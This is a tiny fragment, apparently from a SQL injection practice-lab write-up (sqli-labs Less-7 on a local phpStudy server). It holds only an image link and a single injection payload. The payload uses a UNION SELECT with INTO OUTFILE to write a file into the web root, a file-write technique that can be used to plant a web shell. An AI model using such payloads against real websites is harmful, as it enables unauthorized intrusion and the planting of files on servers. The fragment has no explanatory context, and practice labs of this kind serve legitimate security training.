 ?id=1')) union select 1,2,3 into outfile "C:\phpStudy\WWW\sqli\Less-7\uuu.txt"--+
